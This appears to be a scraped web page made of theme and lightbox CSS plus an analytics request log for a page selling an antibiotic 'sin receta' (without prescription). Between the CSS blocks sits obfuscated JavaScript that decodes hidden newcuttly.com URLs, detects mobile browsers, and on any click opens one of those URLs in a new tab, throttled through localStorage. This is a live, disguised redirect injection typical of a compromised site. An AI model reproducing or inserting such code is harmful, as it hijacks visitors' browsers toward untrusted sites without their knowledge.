.mfp-wrap .mfp-container button:hover{background:0 0 !important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a,.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{font-family:'ETmodules';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);margin:0;top:50%;margin-top:-32px;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a,.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{content:"\34"}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{content:"\35"}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close:hover{opacity:1}.mfp-arrow{background:0 0 !important;margin-top:-32px !important;width:48px !important;height:48px !important;line-height:1em !important}.mfp-arrow:after{margin:0 !important;top:0 !important;border:none !important;width:48px !important;height:48px !important}.mfp-arrow-left{left:0 !important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.site-title,.site-description{color:#2a97f6}
.page-header .page-title{padding-top:50px;padding-bottom:30px}.page-header{height:auto}.widget .ft-search-wrap .search-submit{max-height:40px}@media screen and (max-width:1000px){.page-header .page-title{padding-top:30px;padding-bottom:30px}}@media screen and (max-width:600px){.page-header .page-title{padding-top:20px;padding-bottom:30px;font-size:20px}}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x4f\x69\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x45\x62\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x6b\x4e\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x6e\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x6a\x68\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x53\x72\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x6d\x76\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x72\x54\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(1|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(1|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(7|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(1|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(1|h\-|v\-|v)|sy(1|mb)|t2(18|50)|t6(0|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x50\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x65\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
.et_divi_builder #et_builder_outer_content .et_pb_text_0{margin-top:-50px !important}.et_divi_builder #et_builder_outer_content .et_pb_text_1{margin-bottom:-20px !important}.et_divi_builder #et_builder_outer_content .et_pb_row_1.et_pb_row{padding-top:0;padding-bottom:-20px}.et_divi_builder #et_builder_outer_content .et_pb_image_0{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button{color:#fff !important;background:#e09900 !important;border-width:0 !important;border-radius:4px !important;letter-spacing:0px;font-size:15px;padding-left:.7em;padding-right:2em}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:hover{background:#e0ab38 !important;border-radius:5px !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:after{line-height:1.7em;font-size:15px !important;opacity:1;margin-left:.3em;left:auto;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_heading h2{font-size:22px !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_best_value{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_dollar_sign,.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_frequency{font-size:1px;line-height:1.4em}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_sum{font-size:62px;line-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing li,.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing li span,.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing li a{font-size:15px;color:#fff !important;line-height:17px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table{background-color:#fff;border:1px solid #bfbfbf}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_content_top{border-bottom:1px solid #bfbfbf}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button{letter-spacing:0px;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover{border-radius:3px !important;letter-spacing:0px;padding-left:.7em;padding-right:2em}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover:after{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after{font-size:25.6px;opacity:0;display:inline-block}.et_divi_builder #et_builder_outer_content body.et_button_custom_icon #page-container .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing li span:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_featured_table{background-color:#0c71c3}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_pricing_heading{background-color:rgba(48,128,193,.95)}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_featured_table .et_pb_sum{color:#000 !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_tables_0 .et_pb_featured_table .et_pb_pricing li span:before{border-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_pricing_heading h2{font-size:14px !important;color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_best_value{font-size:7px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_dollar_sign,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_frequency{color:#000 !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_sum{font-weight:700;font-size:20px;color:#458cc1 !important}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_pricing li,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_pricing li span,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_0 .et_pb_pricing li a{font-size:14px;color:#0c71c3 !important;line-height:13px}@media only screen and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_text_2{margin-top:-20px !important}}@media only screen and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_text_2{margin-top:-100px !important}}
.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark{color:#fff !important}.et_divi_builder #et_builder_outer_content{background-color:rgba(255,255,255,0)}.et_divi_builder #et_builder_outer_content .et_pb_section{background-color:#fff}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=123703190&t=pageview&_s=1&dl=https%3A%2F%2Fencuentratumedicina.com%2Fcomprar-augmentine%2F&ul=en-us%40posix&dt=Comprar%20Augmentine%20-%20Sin%20Receta%20Online%20-%20Encuentra%20Tu%20Medicina&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1887373627&gjid=782878131&cid=781376216.1768695428&tid=UA-128039351-1&_gid=1660598738.1768695428&_r=1&_slc=1&z=536006678
body_size: -453
content:
2,cG-8CVTDYP2VN